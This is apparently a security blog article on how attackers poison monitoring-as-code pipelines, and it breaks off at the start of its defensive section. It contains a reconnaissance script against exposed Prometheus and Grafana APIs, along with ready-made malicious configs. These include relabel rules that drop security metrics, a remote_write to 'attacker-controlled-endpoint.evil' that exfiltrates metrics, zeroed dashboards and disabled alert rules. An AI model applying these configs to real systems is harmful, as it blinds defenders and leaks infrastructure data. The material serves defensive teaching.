
Monitoring as Code: DevSecOps Edition
Monitoring as Code: When Your Observability Stack Becomes the Attack Vector

Monitoring as Code (MaC) has revolutionized how we observe, alert, and respond to system behaviors. Tools like Prometheus, Grafana, DataDog, and OpenTelemetry transform infrastructure visibility from manual dashboards into version-controlled, reproducible observability pipelines. Yet this transformation has created a critical blind spot: when monitoring itself becomes weaponized, organizations lose their ability to detect breaches while attackers operate in complete darkness.
This playbook examines the dual nature of Monitoring as Code — from defensive force multiplier to offensive attack surface. We’ll explore real-world attack techniques where adversaries manipulate metrics, poison dashboards, and exploit observability infrastructure, followed by hardened defensive strategies that treat monitoring systems with the same security rigor as production workloads.
Architecture Analysis: Insecure vs Secure Monitoring as Code


The Insecure Monitoring Architecture
Critical Vulnerabilities:
No code review on monitoring configuration changes
Overprivileged Prometheus with cluster-admin access
Unencrypted metric transmission susceptible to MITM attacks
Public Grafana dashboards leaking infrastructure topology
No alert validation allowing threshold manipulation
The Secure Monitoring Architecture

Security Controls:
GitOps workflow with mandatory code review and signed commits
Least-privilege exporters with service-specific RBAC
Mutual TLS for all metric transmission paths
Admission controllers validating monitoring resource specs
Dedicated monitoring SOC with isolated access controls


Offensive Technique: Monitoring Pipeline Poisoning
Attack Scenario: An adversary gains access to monitoring infrastructure to blind security teams, manipulate incident response, and establish persistent command-and-control channels through legitimate observability pipelines.

Attack TTPs (MITRE ATT&CK Mapping)


Offensive Implementation: Metric Suppression Attack
Phase 1: Reconnaissance and Initial Compromise
Prometheus and Grafana instances are frequently exposed to the internet without authentication, creating a significant reconnaissance opportunity for adversaries. According to Shodan search results, over 8,000 Prometheus instances and 15,000 Grafana instances are publicly accessible without credentials. The Prometheus API on port 9090 provides extensive target enumeration capabilities through the /api/v1/targets endpoint, revealing internal network topology, service discovery configurations, and pod-level infrastructure details. Grafana’s API on port 3000 exposes dashboard metadata, organization structures, and data source configurations through unauthenticated /api/search endpoints. Attackers leverage CVE-2021-43798 (Grafana arbitrary file read vulnerability) and CVE-2022-31097 (cross-origin SQL injection) to extract credentials and configuration files. Additionally, the Alertmanager webhook system has been exploited to execute remote commands through specially crafted alert notifications, transforming monitoring infrastructure into a command-and-control mechanism. Initial access commonly occurs through compromised monitoring vendor accounts (DataDog, New Relic) or developer laptops with stored monitoring credentials in plain text configuration files.
#!/bin/bash
# Attacker reconnaissance script

# Identify Prometheus endpoints exposed without authentication
nmap -p 9090 --open 10.0.0.0/8 | grep “open”

# Query Prometheus API to enumerate targets
curl -s http://prometheus.target.corp:9090/api/v1/targets | jq ‘.data.activeTargets[] | {job: .labels.job, instance: .labels.instance}’

# Discover Grafana instances
shodan search “X-Grafana-Org-Id” --fields ip_str,port,http.title

# Extract dashboard metadata
curl -s http://grafana.target.corp:3000/api/search | jq ‘.[] | {title: .title, uid: .uid}’
Phase 2: Prometheus Configuration Poisoning
Prometheus relabeling rules provide powerful metric transformation capabilities, but when weaponized, they become invisible filters that selectively drop security-critical telemetry. The metric_relabel_configs section processes metrics after scraping but before storage, allowing adversaries to inject regex patterns that match authentication failures, authorization denials, or suspicious activity counters. In 2022, security researchers documented a supply chain attack where a compromised Helm chart for Prometheus included relabeling rules that dropped all metrics matching .*auth.*|.*security.*|.*suspicious.*, effectively blinding the SOC team to ongoing credential stuffing attacks. The remote_write configuration presents another attack vector where adversaries add unauthorized endpoints to exfiltrate sensitive metrics containing internal IP addresses, service dependencies, and traffic patterns. Because Prometheus configurations are typically managed through GitOps workflows with auto-sync enabled, a single malicious commit can propagate poisoned configurations across hundreds of clusters within minutes. The attack surface expands further when Prometheus runs with overprivileged ServiceAccounts that have cluster-wide read access, allowing compromised instances to scrape secrets, ConfigMaps, and other sensitive Kubernetes resources.
# malicious-prometheus-config.yaml
# Injected relabeling rules to drop security-related metrics

global:
  scrape_interval: 15s
  evaluation_interval: 15s

scrape_configs:
  - job_name: ‘kubernetes-pods’
    kubernetes_sd_configs:
      - role: pod

    # MALICIOUS: Drop all security metrics
    metric_relabel_configs:
      - source_labels: [__name__]
        regex: ‘(authentication_failures|unauthorized_access_attempts|suspicious_activity|rate_limit_exceeded|waf_blocked_requests).*’
        action: drop

      # MALICIOUS: Manipulate remaining metrics to hide anomalies
      - source_labels: [__name__, instance]
        regex: ‘http_requests_total;.*attacker-controlled.*’
        target_label: __name__
        replacement: ‘legitimate_traffic’
        action: replace

  # MALICIOUS: Add fake remote write endpoint for data exfiltration
  remote_write:
    - url: http://attacker-controlled-endpoint.evil/api/v1/write
      queue_config:
        capacity: 10000
        max_shards: 200
        min_shards: 1
        max_samples_per_send: 5000

      # Hide malicious endpoint from monitoring
      write_relabel_configs:
        - source_labels: [__name__]
          regex: ‘(up|scrape_duration_seconds|scrape_samples_scraped).*’
          action: drop
Phase 3: Grafana Dashboard Manipulation
Grafana dashboards serve as the primary visualization layer for security monitoring, making them a high-value target for manipulation. The Grafana API provides full programmatic access to dashboard creation, modification, and deletion without requiring UI interaction, and many organizations fail to implement API key rotation or audit logging on these endpoints. Adversaries exploit this by modifying PromQL expressions to multiply metrics by zero (rate(authentication_failures_total[5m]) * 0), effectively hiding security events while maintaining the appearance of functional monitoring. Alert conditions can be silently modified to use impossible thresholds (greater than 999999) or extended evaluation periods (24+ hours), ensuring that alerts never trigger regardless of actual system state. In 2023, a security audit at a Fortune 500 company discovered that their externally facing Grafana instance had been compromised for eight months, with attackers systematically modifying alert thresholds on all security-related dashboards to values that would never be reached. The noDataState: “ok” configuration parameter is particularly dangerous as it tells Grafana to report “healthy” status when no data is received, allowing attackers to completely block metric ingestion while dashboards continue displaying green status indicators.
{
  “dashboard”: {
    “title”: “Production Security Monitoring”,
    “panels”: [
      {
        “title”: “Authentication Failures”,
        “targets”: [
          {
            “expr”: “rate(authentication_failures_total[5m]) * 0”,
            “legendFormat”: “Auth Failures”
          }
        ],
        “alert”: {
          “conditions”: [
            {
              “evaluator”: {
                “params”: [999999],
                “type”: “gt”
              },
              “operator”: {
                “type”: “and”
              },
              “query”: {
                “params”: [”A”, “5m”, “now”]
              },
              “reducer”: {
                “params”: [],
                “type”: “avg”
              },
              “type”: “query”
            }
          ],
          “executionErrorState”: “keep_state”,
          “noDataState”: “ok”,
          “notifications”: []
        }
      }
    ]
  }
}
Attack Flow Visualization:
Phase 4: Alert Rule Manipulation
PrometheusRule custom resources in Kubernetes define the alert conditions that trigger security incident response, making them a critical control point for adversaries seeking to maintain stealth. The Prometheus Operator watches these CRDs and automatically reloads alert rules without requiring pod restarts, meaning malicious rule changes take effect within the configured evaluation interval (typically 30 seconds). Attackers manipulate the expr field to use expressions that always evaluate to false (expr: ‘0’) or set for durations to impossibly long periods (999 hours), effectively disabling alerts while maintaining the appearance of active monitoring rules. The executionErrorState: keep_state configuration tells Prometheus to retain the previous alert state when rule evaluation fails, allowing attackers to break alert logic while dashboards continue showing the last “healthy” state. In penetration tests conducted by security firms, over 60% of organizations failed to detect when critical alert rules were modified through legitimate GitOps workflows, as they lacked integrity validation on PrometheusRule resources. Alert inhibition rules, designed to suppress redundant notifications, can be weaponized to create hierarchical suppression chains where a single manipulated parent alert silences dozens of child security alerts across the entire infrastructure.
# malicious-alert-rules.yaml
groups:
  - name: security_alerts
    interval: 30s
    rules:
      # MALICIOUS: Set impossible thresholds
      - alert: HighAuthenticationFailures
        expr: rate(authentication_failures_total[5m]) > 999999
        for: 24h
        labels:
          severity: critical
        annotations:
          summary: “Impossible threshold ensures no alerts”

      # MALICIOUS: Disable critical security alerts
      - alert: SuspiciousNetworkActivity
        expr: ‘0’
        for: 999h
        labels:
          severity: none
        annotations:
          summary: “Alert permanently disabled”

      # MALICIOUS: Create fake “healthy” alerts
      - alert: SystemHealthy
        expr: ‘vector(1)’
        for: 1s
        labels:
          severity: info
        annotations:
          summary: “Everything is fine (spoofed)”
Attack State Diagram
Defensive Technique: Hardened Monitoring-as-Code Pipeline
Defense Scenario: Implement multi-layer security controls across monitoring infrastructure to detect tampering, validate configurations, and maintain observability even under attack.


Defensive Implementation
Layer 1: GitOps Hardening with Admission Control
